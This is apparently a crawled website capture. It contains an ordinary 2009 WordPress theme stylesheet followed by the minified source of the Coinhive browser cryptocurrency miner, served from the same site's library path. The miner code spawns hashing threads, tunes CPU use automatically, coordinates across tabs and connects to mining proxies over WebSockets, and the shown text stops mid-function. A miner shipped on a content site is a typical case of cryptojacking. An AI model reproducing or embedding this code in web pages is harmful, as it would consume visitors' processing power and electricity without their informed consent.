	Tags:  Fixed Width, Widget Ready, Advanced Theme Options
	
	Changelog:
	10/18/2009  v1.1  Fix bugs of blockquote and list in post content
	09/15/2009  v1.0  Initial Release to compatible with WordPress 2.8.4
*/

/*******************
*	RESET		   *
*******************/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}a {text-decoration:none;}

.post table {
    margin-bottom: 20px;
}
.post table {
    border: 1px solid #000;
	border-spacing:5px;
}

table tbody tr td{
	padding:5px;
}

table tbody tr th{
	padding:5px;
}


.clear{clear:both}
.right {float:right;}
.left {float:left;
background: #000066;
}

.lefta {float:left;
background: #fff;
}

h1{
	font-size: 20px;
	font-weight: bold;
	padding: 0px 0px 7px 0px;
	margin-top:7px;
}

/*******************
*	OVERALL		   *
********************/
body {
	background: #e6e6e6;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	magrin: 0;
	padding: 0;
}

#wrapper {
	background: #fff;
	width: 940px;
	margin: 15px auto;
	padding: 10px 15px 15px 15px;
	border: 1px solid #ddd;
}

/*******************
*	HYPERLINKS	   *
********************/
a, a:visited {
	color: #333;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a:active {
}

/*******************
*	TOP			   *
********************/
#top {
	background: #000066;
	margin: 0;
	padding: 0;
}

#topnav {
	background: #000066;
	height: 28px;
	margin: 0;
	padding: 2px 0 1px 0;
	border-top: 1px solid #f0f0f0;
	border-bottom: 1px solid #f0f0f0;
	font-size: 11px;
}

#topnav .current_page_item {
	background: #fff;
}

#topnav .current_page_item a {
	color: #fff !important;
}

#topnav ul {
	float: left;
	list-style: none;
	margin: 0 0 0 1px;
	padding: 0;
}

#topnav li {
	float: left;
	list-style: none;
	margin: 0 5px 0 0;
	padding: 0;
	font-weight: bold;
	text-transform: uppercase;
}

#topnav ul li {
	list-style: none;
	margin: 0 0 0 5px;
	padding: 0;
	border-right: 1px solid #045;
}

#topnav li a, #topnav li a:link, #topnav li a:visited {
	color: #fff;
	display: block;
	margin: 0;
	padding: 8px 12px 7px 12px;
}

#topnav li a:hover, #topnav li a:active {
	background: #fff;
	color: #cc0000;
	display: block;
	text-decoration: none;
	margin: 0;
	padding: 8px 12px 7px 12px;
	border-bottom: none;
}

#topnav li li a, #topnav li li a:link, #topnav li li a:visited {
	background: #fff;
	width: 130px;
	color: #111;
	float: none;
	margin: 0;
	padding: 8px 12px 7px 12px;
	border-bottom: 1px solid #ddd;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

#topnav li li a:hover, #topnav li li a:active {
	background: #cc0000;
	color: #fff;
	padding: 8px 12px 7px 12px;
}

#topnav li ul {
	z-index: 9999;
	width: 155px;
	margin: 0;
	padding: 0;
	position: absolute;
	left: -999em;
	height: auto;
}

#topnav li li {
	border:none;
}

#topnav li ul a {
	width: 120px;
}

#topnav li ul a:hover, #topnav li ul a:active {
}

#topnav li ul ul {
	margin: -29px 0 0 156px;
	border: none;
}

#topnav li:hover ul ul, #topnav li:hover ul ul ul, #topnav li.sfhover ul ul, #topnav li.sfhover ul ul ul {
	left: -999em;
}

#topnav li:hover ul, #topnav li li:hover ul, #topnav li li li:hover ul, #topnav li.sfhover ul, #topnav li li.sfhover ul, #topnav li li li.sfhover ul {
	left: auto;
}

#topnav li:hover, #topnav li.sfhover {
	position: static;
}

#topnav .left a {
	margin: 0;
	padding: 0 5px 0 5px;
}

/*******************
*	SEARCH FORM	   *
********************/
form {
	margin: 0;
	padding: 0;
}

#searchform {
	margin: 0;
	padding: 0;
	line-height: 28px;
}

.searchinput {
	width: 160px;
	font-size: 11px;
	color: #333;
	margin: 0;
	padding: 4px 4px 4px 5px;
	border: 1px solid #e6e6e6;
	background: #fff;
}

.searchinput:focus {
	border: 1px solid #191919;
}

.searchsubmit {
	width: 35px;
	background: #cc0000;
	border: 1px solid #ddd;
	margin: 0;
	padding: 1px 0 2px 0;
	color: #fff;
	font-weight: bold;
}

/*******************
*	HEADER		   *
********************/
#header {
	background: #000066;
	height: 100px;
	margin: 0;
	padding: 0;
}

.logo {
	background: #000066 url(images/liberty-references.png) no-repeat;
	float: left;
	width: 200px;
	height: 100px;
	margin: 0px 0 0 0;
	padding: 0;
}

.ad468x60 {
	float: right;
	background: #fff;
	width: 468px;
	height: 60px;
	margin: 20px 0 0 0;
	padding: 0;
}

.ad468x60 img {
	border: none;
}

/*******************
*	MENU		   *
********************/
#menu {
	background: #000066;
	height: 28px;
	margin: 0;
	padding: 0;
	border-top: 1px solid #f0f0f0;
}

#menu ul {
	float: left;
	list-style: none;
	margin: 0 0 0 1px;
	padding: 0;
}

#menu li {
	float: left;
	list-style: none;
	margin: 0;
	padding: 0;
	border-right: 1px solid #ddd;
}

#menu ul li {
	margin: 0 0 0 -1px;
	padding: 0;
	list-style: none;
	border-right: 1px solid #045;
}

#menu li a, #menu li a:link, #menu li a:visited {
	margin: 0;
	padding: 8px 12px 7px 12px;
	color: #000;
	display: block;
	font-size: 13px;
}

#menu li a:hover, #menu li a:active {
	background: #cc0000;
	margin: 0;
	padding: 8px 12px 7px 12px;
	color: #fff;
	display: block;
	text-decoration: none;
	border-bottom: none;
}

#menu li li a, #menu li li a:link, #menu li li a:visited {
	background: #fff;
	width: 130px;
	float: none;
	margin: 0;
	padding: 8px 12px 7px 12px;
	color: #000;
	border-bottom: 1px solid #ddd;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

#menu li li a:hover, #menu li li a:active {
	background: #cc0000;
	color: #fff;
	padding: 8px 12px 7px 12px;
}

#menu li ul {
	z-index: 9999;
	position: absolute;
	height: auto;
	width: 155px;
	margin: 0;
	padding: 0;
	left: -999em;
}

#menu li li {
	border: none;
}

#menu li ul a {
	width: 120px;
}

#menu li ul a:hover, #menu li ul a:active {
}

#menu li ul ul {
	margin: -29px 0 0 156px;
	border: none;
}

#menu li:hover ul ul, #menu li:hover ul ul ul, #menu li.sfhover ul ul, #menu li.sfhover ul ul ul {
	left: -999em;
}

#menu li:hover ul, #menu li li:hover ul, #menu li li li:hover ul, #menu li.sfhover ul, #menu li li.sfhover ul, #menu li li li.sfhover ul {
	left: auto;
}

#menu li:hover, #menu li.sfhover {
	position: static;
}

/*******************
*	HOMEPAGE	   *
********************/
#col1 {
	background: #fff;
	float: left;
	width: 605px;
	margin: 15px 0 0 0;
	padding: 0 0 3px 0;
	clear: both;
}

.featuredline {
	margin: 0;
	padding: 10px 0 10px 0;
	background: #fff;
}

/*******************
*	POST BOX	   *
********************/
#post {
}

#postbox {
	float: left;
	background: #fff;
	width: 270px;
	height: 245px;
	margin: 0 10px 15px 0;
	padding: 10px;
	line-height: 16px;
	border: 1px solid #e6e6e6;
	color: #444;
}

#postbox h3 {
	float: left;
	margin: 0 0 10px 0;
	padding: 0;
	width: 180px;
	font-size: 14px;
	font-weight: bold;
}

#postbox h3 a:hover {
 	color: #cc0000;
}

#postbox span {
	margin: 0;
	padding: 0;
	font-size: 11px;
}

#postbox .header {
	float: right;
	width: 180px;
	margin: 0;
	padding: 0;
}

#postbox .thumbnail {
	float: left;
	width: 80px;
	height: 80px;
	margin: 0;
	padding: 0;
}

#postbox .thumbnail img {
	margin: 0;
	padding: 2px;
	background: #fff;
	width: 80px;
	height: 80px;
}

#postbox .info {
	margin: 15px 0 0 0;
	padding: 0 0 5px 0;
}

#postbox .info h4 {
	margin: 0;
	padding: 0 0 10px 0;
}

#postbox .meta {
	height: 20px;
	margin: 5px 0 5px 0;
	padding: 0;
	background: #fff;
	line-height: 20px;
	text-transform: uppercase;
}


#postbox .author {
	text-transform: uppercase;
}

#postbox .date {
	text-transform: uppercase;
}

#postbox .continue {
	margin: 0 7px 0 0;
	padding: 0 0 0 15px;
	background: url(images/continue.gif) no-repeat 0 0;
}

#postbox .comment {
	padding: 0 0 0 17px;
	background: url(images/comment.gif) no-repeat 0 -1px;
}

/*******************
*	CONTENT		   *
********************/
#content {
	float: left;
	width: 605px;
	margin: 0;
	padding: 0;
	color: #555;
}

#content h3 {
	font-size: 16px;
	font-weight: bold;
	margin: 15px 0 0 0;
	padding: 10px 0 10px 0;
}

.browse {	
	background: #f9f9f9;
	border: 1px solid #e6e6e6;
	margin: 15px 0 0 0;
	padding: 10px;
	color: #333;
	line-height: 18px;
}

.browse a {
	color: #333;
}

.postmeta {
	margin: 0;
	padding: 0 0 5px 0;
	border-bottom: 1px solid #ddd;
}

.postmeta a {
	color: #000;
}

/*******************
*	ENTRY		   *
********************/
.entry {
	line-height: 18px;
	margin: 10px 0 0 0;
	padding: 0;
}

.entry  p {
	padding-bottom: 10px;
	}
	
.entry strong {
	font-weight: bold;
	}
	
.entry h1 {
	font-size: 20px;
	font-weight: bold;
	padding: 0px 0px 7px 0px;
	}
	
.entry h2 {
	font-size: 18px;
	font-weight: bold;
	margin: 0px 0px 0px 0px !important;
	padding: 0px 0px 7px 0px !important;
	}
	
.entry h3 {
	font-size: 16px;
	font-weight: bold;
	padding: 0px 0px 7px 0px;
	}
	
.entry h4 {
	font-size: 14px;
	font-weight: bold;
	padding: 0px 0px 7px 0px;
	}
	
.entry h5 {
	font-size: 13px;
	font-weight: bold;
	padding: 0px 0px 7px 0px;
	}
	
.entry h6 {
	font-size: 12px;
	font-weight: bold;
	padding: 0px 0px 7px 0px;
	}
	
.entry a {
	color: #CC0000;
	}
	
.entry a:hover {
	text-decoration: underline;
	}
	
.entry a img {
	border: none;
	}
	
.entry ul {
	padding-bottom: 10px;
	list-style: square inside;
	}

.entry ol {
	padding-bottom: 10px;
	list-style: decimal inside;
	}
	
.entry li {
	padding: 2px 0px 2px 10px;
	font-size: 12px;
	line-height: 15px;
	color: #4C4C4C;
	}
	
.entry li a {
	color: #333333;
	}

.entry li ul {
	margin: 0px;
	padding: 0px;
}

blockquote {
	background: #F6F5F5;
	margin: 0px 0px 10px 0px;
	padding: 2px 10px 2px 10px;
	color: #333333;
	clear: both;
	border-left: 3px solid #BFBBBB;
	}
	
code {
	color: #444444;
	font: 11px/17px tahoma, arial, sans-serif;
	display: block;
	}
	
blockquote p {
	margin: 5px 0px;
	padding: 5px 0px;
	font-size: 11px;
	line-height: 15px;
	}
	
blockquote li {
	padding: 2px 0px 2px 10px;
	font-size: 11px;
	line-height: 15px;
	color: #369;
	}
	
blockquote a {
	color: #0080CA;
	text-decoration: underline;
	}
	
blockquote a:hover {
	color: #003399;
	}


.tag {
	padding: 10px;
	line-height: 15px;
}

/*******************
*	ARCHIVE		   *
********************/
#archive {
	margin: 0;
	padding: 0;
}

#archive h3 {
	margin: 0;
	padding: 0;
}

.archiveleft {
	float: left;
	width: 80px;
	height: 80px;
	margin: 0;
	padding: 0;
}

.archiveleft img{
 	width: 80px;
	height: 80px;
	margin: 0;
	padding: 0;
}

.archiveright {
	float: right;
	width: 515px;
	margin: 0;
	padding: 0;
	line-height: 15px;
}

.archivebottom {
	background: #f8f8f8;
	margin: 10px 0 10px 0;
	padding: 10px;
	border: 1px solid #e6e6e6;
}

/*******************
*	IMAGES		   *
********************/
img.centered  {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 0;
}
	
img.alignnone {
	margin: 0 0 10px 0;
	padding: 0;
	display: inline;
}

img.alignright {
	margin: 0 0 10px 10px;
	padding: 0;
	display: inline;
}

img.alignleft {
	margin: 0 10px 10px 0;
	padding: 0;
	display: inline;
}
	
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
}

.alignright {
	float: right;
	margin: 0 0 10px 10px;
}

.alignleft {
	float: left;
	margin: 0 10px 10px 0;
}
	
.wp-caption {
	background: #f7f7f7;
	text-align: center;
	padding: 4px 0 5px 0;
	border: 1px solid #e6e6e6;
}

.wp-caption img {
	margin: 0 0 5px 0;
	padding: 0;
	border: 0;
}

.wp-caption p.wp-caption-text {
	margin: 0;
	padding: 0;
	font-size: 11px;
	font-weight: normal;
	line-height: 12px;
}

/*******************
*	SIDEBAR		   *
********************/
#sidebar {
	float: right;
	width: 320px;
	margin: 0;
	padding: 0;
}

#sidebar .box {
	margin: 10px 0 10px 0;
	padding: 0;
	background: #fff;
	color: #333;
	line-height: 18px;
}

#sidebar .box a {	
	color: #333;
}

#sidebar .widget {
	margin: 0;
	padding: 0;
}

#sidebar .leftwidget {
	float: left;
	width: 153px;
	margin: 0;
	padding: 0;
}

#sidebar .rightwidget {
	float: right;
	width: 153px;
	margin: 0;
	padding: 0;
}

.widget ul, .leftwidget ul, .rightwidget ul {
	margin: 0;
	padding: 0;
}

.widget ul li, .leftwidget ul li, .rightwidget ul li{
	list-style: none;
	margin: 0;
	background: #fff;
	padding: 5px 0 5px 0;
	border-bottom: 1px solid #e6e6e6;
}

#sidebar li ul {

}

#sidebar li li {

}

#sidebar h3 {
	margin: 15px 0 0 0;
	padding: 7px;
	background: #cc0000;
	color: #fff;
	font-size: 14px;
	font-weight: bold;
	border-bottom: 2px solid #e6e6e6;
}

.ad300x250 {
	background: #f0f0f0;
	width: 300px;
	height: 250px;
	margin: 15px 0 0 0;
	padding: 10px;
}

.ad300x250 img {
	border: none;
}

/******************
 *	SUBSCRIBE	  *
 ******************/ 
#subscribeform {
	line-height: 20px;
}

.subscribeinput {
	width: 180px;
	font-size: 11px;
	color: #666;
	margin: 0;
	padding: 3px 3px 3px 3px;
	border: 1px solid #e6e6e6;
}

.subscribeinput:focus {
	border: 1px solid #191919;
}

.subscribesubmit {
	width: 60px;
	background: #ccc;
	border: 1px solid #ccc;
	margin: 0;
	padding: 0 0 1px 0;
	color: #fff;
	font-weight: bold;
}

.rss {
	padding: 5px 0 5px 0;
	text-transform: uppercase;
	font-size: 11px;
}

.postsfeed {
	background: url(images/rss.gif) no-repeat 0 0;
	padding: 0 0 0 18px;
}

.commentsfeed {
	margin: 0 0 0 10px;
	padding: 0 0 0 18px;
	background: url(images/rss.gif) no-repeat 0 0;
}

/*******************
*	FLICKR		   *
********************/
.flickr img {
	margin: 0;
	padding: 2px;
	border: none;
}

/*******************
*	COMMENTS	   *
********************/
.comments-box {
	zoom: 1;
	margin: 30px 0 0 0;
}

.comments-box img {
	vertical-align: middle;
}

.comments-box h3 {
	color: #333;
	font-size: 1.4em;
	letter-spacing: 0;
	margin: 0;
	padding: 0 0 5px 0;
	border-bottom: 1px solid #ddd;
}

#respond {
	background: #fff;
	margin: 20px 0 0 0;
	padding: 5px;
}

#respond p {
	color: #777;
	line-height: 1.4em;
	margin: 10px 0 0 0;
}

.cancel-comment-reply {
	padding: 5px 0 0 0;
}

.cancel-comment-reply a {
	color: #000;
}

.text {
	border: 1px solid #ddd;
	padding: 2px;
	color: #777;
	width: 200px;
}

/************************
*	COMMENT FRAMEWORK	*
*************************/
ol.commentlist a:link {
	text-decoration: none;
}

ol.commentlist li div.vcard cite.fn a.url:hover {
	text-decoration: none;
}

ol.commentlist {
	margin: 10px 0 0 0;
	padding: 0;
	background: #fff;
}

ol.commentlist li {
	margin: 10px 0 10px 0;
	padding: 10px;
	list-style-type: none;
	border: 1px solid #e9e9e9;
}

ol.commentlist li.alt {
}

ol.commentlist li.bypostauthor p {
}

ol.commentlist li.byuser {
}

ol.commentlist li.comment-author-admin {
}

ol.commentlist li.comment {
}

ol.commentlist li div.comment-author {
}

ol.commentlist li div.vcard {
}

ol.commentlist li div.vcard cite.fn {
	font-style: normal;
	font-weight: bold;
}

ol.commentlist li div.vcard cite.fn a.url {
	color: #222;
}

ol.commentlist li div.vcard img.avatar {
	float: right;
}

ol.commentlist li div.vcard img.avatar-32 {
	padding: 2px;
	background: #fff;
	border: 1px solid #ddd;
}

ol.commentlist li div.vcard img.photo {
	padding: 2px;
	background: #fff;
	border: 1px solid #ddd;
}
ol.commentlist li div.vcard span.says {
	color: #888;
}

ol.commentlist li div.commentmetadata {
}

ol.commentlist li div.comment-meta {
	margin: 3px 0 0 0;
	font-size: 0.9em;
}

ol.commentlist li div.comment-meta a {
	color: #aaa;
	text-decoration:none;
}

ol.commentlist li p {
	margin: 15px 0 0 0;
	line-height: 1.4em;
}

ol.commentlist li ul {
}

ol.commentlist li div.reply {
	background: #f8f8f8;
	color: #333;
	width: 33px;
	margin: 10px 0 0 0;
	padding: 2px 5px 2px 5px;
	line-height: 16px;
	border: 1px solid #e9e9e9;
}

ol.commentlist li div.reply a {
	color: #333 !important;
}

ol.commentlist li div.reply a:hover {
	color: #333 !important;
	text-decoration: none;
}

ol.commentlist li ul.children {
}

ol.commentlist li ul.children li {
	margin: 10px 0 0 0;
	background: #fff;
	border: 1px solid #e9e9e9;
}

ol.commentlist li ul.children li li.alt {
	background: #fff;
}

ol.commentlist li ul.children li.bypostauthor {
}

ol.commentlist li ul.children li.byuser {
}

ol.commentlist li ul.children li.comment {
}

ol.commentlist li ul.children li.comment-author-admin {
}

ol.commentlist li ul.children li.depth-2 {
}

ol.commentlist li ul.children li.depth-3 {
}

ol.commentlist li ul.children li.depth-4 {
}

ol.commentlist li ul.children li.depth-5 {
}

ol.commentlist li ul.children li.odd {
}

ol.commentlist li.even {
}

ol.commentlist li.odd {
}

ol.commentlist li.parent {
}

ol.commentlist li.pingback {
}

ol.commentlist li.thread-alt {
}

ol.commentlist li.thread-even {
}

ol.commentlist li.thread-odd {
}

/*******************
*	COMMENT FORM   *
********************/
#commentform {
	margin-top: 5px;
}
#commentform input {
	width: 210px;
	margin: 5px 5px 1px 0;
	padding: 5px;
	border: 1px solid #ddd;
}
#commentform input:focus {
	border: 1px solid #191919;
}

#commentform .author {
	padding: 3px 3px 3px 5px;
	background: fff;
	color: #333;
}

#commentform .email {
	padding: 3px 3px 3px 5px;
	background: fff;
	color: #333;
}

#commentform .url {
	padding: 3px 3px 3px 5px;
	background: fff;
	color: #333;
}

#commentform textarea {
	width: 75%;
	height: 100px;
	padding: 2px;
	border: 1px solid #ddd;
}

#commentform textarea:focus {
	border: 1px solid #191919;
}

#commentform .submit {
	margin: 0;
	padding: 4px;
	color: #999;
	font-weight: bold;
	border: 1px solid #ddd;
	background: #f8f8f8;
	width: 155px;
}

#commentform .submit :hover {
	background: #333;
	border: 1px solid #191919;
	text-decoration: underline;
	color: #fff;
}

/*******************
*	NAVIGATION	   *
********************/
.navigation {
	margin: 5px 0 5px 0;
	padding: 5px;
}

/******************
*	FOOTER		  *
*******************/ 
#footer {
	background: #fff;
	margin: 15px 0 0 0;
	padding: 0 0 15px 0;
	color: #333;
	line-height: 20px;
	list-style: none;
	border-top: 1px solid #e6e6e6;
}

#footer ul li {
	list-style: none;
	margin: 0;
	background: #fff;
	padding: 3px 0 3px 0;
	border-bottom: 1px solid #f0f0f0;
}

#footer .box {
	width: 291px;
	margin: 0 15px 0 0;
}
#footer h3 {
	margin: 15px 0 5px 0;
	padding: 0 10px 0 0;
	background: #fff;
	color: #333;
	font-size: 15px;
	font-weight: bold;
}

#footer ul ul {
	display: none;
}
#footer img {
	padding: 5px;
}

/******************
*	BOTTOM		  *
*******************/ 
#bottom {
	margin: 10px 0 0 0;
	padding: 10px 0 0 0;
	color: #333;
	line-height: 15px;
	border-top: 1px solid #e6e6e6;
}

#bottom a {
	color: #cc0000;
	border-bottom: 1px dotted #333;
}

#bottom a:hover {
	border-bottom: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.libertyreferences.com/lib/coinhive.min.js
body_size: 52274
content:
(function(window){"use strict";var Miner=function(siteKey,params){this.params=params||{};this._siteKey=siteKey;this._user=null;this._threads=[];this._hashes=0;this._currentJob=null;this._autoReconnect=true;this._reconnectRetry=3;this._tokenFromServer=null;this._goal=0;this._totalHashesFromDeadThreads=0;this._throttle=Math.max(0,Math.min(.99,this.params.throttle||0));this._stopOnInvalidOptIn=false;this._waitingForAuth=false;this._selfTestSuccess=false;this._autoThreads={enabled:!!this.params.autoThreads,interval:null,adjustAt:null,adjustEvery:1e4,stats:{}};this._tab={ident:Math.random()*16777215|0,mode:CoinHive.IF_EXCLUSIVE_TAB,grace:0,waitReconnect:0,lastPingReceived:0,interval:null};if(window.BroadcastChannel){try{this._bc=new BroadcastChannel("coinhive");this._bc.onmessage=function(msg){if(msg.data==="ping"){this._tab.lastPingReceived=Date.now()}}.bind(this)}catch(e){}}if(CoinHive.CONFIG.REQUIRES_AUTH){this._auth=new CoinHive.Auth(this._siteKey,{theme:this.params.theme||"light",lang:this.params.language||"auto"})}this._eventListeners={open:[],authed:[],close:[],error:[],job:[],found:[],accepted:[],optin:[]};var defaultThreads=navigator.hardwareConcurrency||4;this._targetNumThreads=this.params.threads||defaultThreads;this._useWASM=this.hasWASMSupport()&&!this.params.forceASMJS;this._asmjsStatus="unloaded";this._onTargetMetBound=this._onTargetMet.bind(this);this._onVerifiedBound=this._onVerified.bind(this)};Miner.prototype.start=function(mode,optInToken){this._tab.mode=mode||CoinHive.IF_EXCLUSIVE_TAB;this._optInToken=optInToken;if(this._tab.interval){clearInterval(this._tab.interval);this._tab.interval=null}this._loadWorkerSource(function(){this._startNow()}.bind(this))};Miner.prototype.stop=function(mode){for(var i=0;i<this._threads.length;i++){this._totalHashesFromDeadThreads+=this._threads[i].hashesTotal;this._threads[i].stop()}this._threads=[];this._autoReconnect=false;if(this._socket){this._socket.close()}this._currentJob=null;if(this._autoThreads.interval){clearInterval(this._autoThreads.interval);this._autoThreads.interval=null}if(this._tab.interval&&mode!=="dontKillTabUpdate"){clearInterval(this._tab.interval);this._tab.interval=null}};Miner.prototype.getHashesPerSecond=function(){var hashesPerSecond=0;for(var i=0;i<this._threads.length;i++){hashesPerSecond+=this._threads[i].hashesPerSecond}return hashesPerSecond};Miner.prototype.getTotalHashes=function(estimate){var now=Date.now();var hashes=this._totalHashesFromDeadThreads;for(var i=0;i<this._threads.length;i++){var thread=this._threads[i];hashes+=thread.hashesTotal;if(estimate){var tdiff=(now-thread.lastMessageTimestamp)/1e3*.9;hashes+=tdiff*thread.hashesPerSecond}}return hashes|0};Miner.prototype.getAcceptedHashes=function(){return this._hashes};Miner.prototype.getToken=function(){return this._tokenFromServer};Miner.prototype.on=function(type,callback){if(this._eventListeners[type]){this._eventListeners[type].push(callback)}};Miner.prototype.getAutoThreadsEnabled=function(enabled){return this._autoThreads.enabled};Miner.prototype.setAutoThreadsEnabled=function(enabled){this._autoThreads.enabled=!!enabled;if(!enabled&&this._autoThreads.interval){clearInterval(this._autoThreads.interval);this._autoThreads.interval=null}if(enabled&&!this._autoThreads.interval){this._autoThreads.adjustAt=Date.now()+this._autoThreads.adjustEvery;this._autoThreads.interval=setInterval(this._adjustThreads.bind(this),1e3)}};Miner.prototype.getThrottle=function(){return this._throttle};Miner.prototype.setThrottle=function(throttle){this._throttle=Math.max(0,Math.min(.99,throttle));if(this._currentJob){this._setJob(this._currentJob)}};Miner.prototype.getNumThreads=function(){return this._targetNumThreads};Miner.prototype.setNumThreads=function(num){var num=Math.max(1,num|0);this._targetNumThreads=num;if(num>this._threads.length){for(var i=0;num>this._threads.length;i++){var thread=new CoinHive.JobThread;if(this._currentJob){thread.setJob(this._currentJob,this._onTargetMetBound)}this._threads.push(thread)}}else if(num<this._threads.length){while(num<this._threads.length){var thread=this._threads.pop();this._totalHashesFromDeadThreads+=thread.hashesTotal;thread.stop()}}};Miner.prototype.hasWASMSupport=function(){return window.WebAssembly!==undefined&&!/OS 11_2_(2|5)/.test(navigator.userAgent)};Miner.prototype.isRunning=function(){return this._threads.length>0};Miner.prototype.isMobile=function(){return/mobile|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i.test(navigator.userAgent)};Miner.prototype.didOptOut=function(seconds){if(!CoinHive.CONFIG.REQUIRES_AUTH){return false}seconds=seconds||60*60*4;var t=this._auth.getOptOutTime();return!!(t&&t>Date.now()/1e3-seconds)};Miner.prototype.isAuthed=function(){if(CoinHive.CONFIG.REQUIRES_AUTH){return this._auth.isAuthed()}return true};Miner.prototype.selfTest=function(callback){this._loadWorkerSource(function(){if(!this.verifyThread){this.verifyThread=new CoinHive.JobThread}var testJob={verify_id:"1",nonce:"204f150c",result:"6a9c7dea83b079ce0e012907dd6929bcb0aeec3c1f06c032ca7c3386432bca00",blob:"0606c6d8cfd005cad45b0306350a730b0354d52f1b6d671063824287ce4a82c971d109d56d1f1b00000000ee2d1d4fd7c18bdc1b24abb902ac8ecc3d201ffb5904de9e476a7bbb0f9ec1ab04"};this.verifyThread.verify(testJob,function(res){callback(res.verified===true)})}.bind(this))};Miner.prototype._loadWorkerSource=function(callback){if(this._useWASM||this._asmjsStatus==="loaded"){callback()}else if(this._asmjsStatus==="unloaded"){this._asmjsStatus="pending";var xhr=new XMLHttpRequest;xhr.addEventListener("load",function(){CoinHive.CRYPTONIGHT_WORKER_BLOB=CoinHive.Res(xhr.responseText);this._asmjsStatus="loaded";callback()}.bind(this),xhr);xhr.open("get",CoinHive.CONFIG.LIB_URL+CoinHive.CONFIG.ASMJS_NAME,true);xhr.send()}};Miner.prototype._startNow=function(){if(this._tab.mode!==CoinHive.FORCE_MULTI_TAB&&!this._tab.interval){this._tab.interval=setInterval(this._updateTabs.bind(this),1e3)}if(this._tab.mode===CoinHive.IF_EXCLUSIVE_TAB&&this._otherTabRunning()){return}if(this._tab.mode===CoinHive.FORCE_EXCLUSIVE_TAB){this._tab.grace=Date.now()+3e3}if(!this.verifyThread){this.verifyThread=new CoinHive.JobThread}this.setNumThreads(this._targetNumThreads);this._autoReconnect=true;if(CoinHive.CONFIG.REQUIRES_AUTH&&!this._optInToken){this._waitingForAuth=true;this._auth.auth(function(token){this._waitingForAuth=false;if(!token){this.stop();this._emit("optin",{status:"canceled"});this._emit("error",{error:"opt_in_canceled"});return}this._emit("optin",{status:"accepted"});this._optInToken=token;this._connectAfterSelfTest()}.bind(this))}else{this._connectAfterSelfTest()}};Miner.prototype._otherTabRunning=function(){if(this._tab.lastPingReceived>Date.now()-1500){return true}try{var tdjson=localStorage.getItem("coinhive");if(tdjson){var td=JSON.parse(tdjson);if(td.ident!==this._tab.ident&&Date.now()-td.time<1500){return true}}}catch(e){}return false};Miner.prototype._updateTabs=function(){if(Date.now()<this._tab.waitReconnect){return}var otherTabRunning=this._otherTabRunning();if(otherTabRunning&&this.isRunning()&&Date.now()>this._tab.grace){this.stop("dontKillTabUpdate")}else if(!otherTabRunning&&!this.isRunning()){this._startNow()}if(this.isRunning()&&!this._waitingForAuth){if(this._bc){this._bc.postMessage("ping")}try{localStorage.setItem("coinhive",JSON.stringify({ident:this._tab.ident,time:Date.now()}))}catch(e){}}};Miner.prototype._adjustThreads=function(){var hashes=this.getHashesPerSecond();var threads=this.getNumThreads();var stats=this._autoThreads.stats;stats[threads]=stats[threads]?stats[threads]*.5+hashes*.5:hashes;if(Date.now()>this._autoThreads.adjustAt){this._autoThreads.adjustAt=Date.now()+this._autoThreads.adjustEvery;var cur=(stats[threads]||0)-1;var up=stats[threads+1]||0;var down=stats[threads-1]||0;if(cur>down&&(up===0||up>cur)&&threads<8){return this.setNumThreads(threads+1)}else if(cur>up&&(!down||down>cur)&&threads>1){return this.setNumThreads(threads-1)}}};Miner.prototype._emit=function(type,params){var listeners=this._eventListeners[type];if(listeners&&listeners.length){for(var i=0;i<listeners.length;i++){listeners[i](params)}}};Miner.prototype._hashString=function(s){var hash=5381,i=s.length;while(i){hash=hash*33^s.charCodeAt(--i)}return hash>>>0};Miner.prototype._connectAfterSelfTest=function(){if(this._selfTestSuccess||this.hasWASMSupport()){this._connect()}else{this.selfTest(function(success){if(success){this._selfTestSuccess=true;this._connect()}else{this._emit("error",{error:"self_test_failed"})}}.bind(this))}};Miner.prototype._connect=function(){if(this._socket){return}var shards=CoinHive.CONFIG.WEBSOCKET_SHARDS;var shardIdx=Math.random()*shards.length|0;var proxies=shards[shardIdx];var proxyUrl=proxies[Math.random()*proxies.length|0];this._socket=new WebSocket(proxyUrl);this._socket.onmessage=this._onMessage.bind(this);this._socket.onerror=this._onError.bind(this);this._socket.onclose=this._onClose.bind(this);this._socket.onopen=this._onOpen.bind(this)};Miner.prototype._onOpen=function(ev){this._emit("open");var params={site_key:this._siteKey,type:"anonymous",user:null,goal:0};if(this._user){params.type="user";params.user=this._user.toString()}else if(this._goal){params.type="token";params.goal=this._goal}if(this.params.ref){params.ref=this.params.ref}if(this._optInToken){params.opt_in=this._optInToken}this._send("auth",params)};Miner.prototype._onError=function(ev){this._emit("error",{error:"connection_error"});this._onClose(ev)};Miner.prototype._onClose=function(ev){if(ev.code>=1003&&ev.code<=1009){this._reconnectRetry=60;this._tab.waitReconnect=Date.now()+60*1e3}for(var i=0;i<this._threads.length;i++){this._threads[i].stop()}this._threads=[];this._socket=null;this._emit("close");if(this._autoReconnect){setTimeout(this._startNow.bind(this),this._reconnectRetry*1e3)}};Miner.prototype._onMessage=function(ev){var msg=JSON.parse(ev.data);if(msg.type==="job"){this._setJob(msg.params);this._emit("job",msg.params);if(this._autoThreads.enabled&&!this._autoThreads.interval){this._autoThreads.adjustAt=Date.now()+this._autoThreads.adjustEvery;this._autoThreads.interval=setInterval(this._adjustThreads.bind(this),1e3)}}else if(msg.type==="verify"){this.verifyThread.verify(msg.params,this._onVerifiedBound)}else 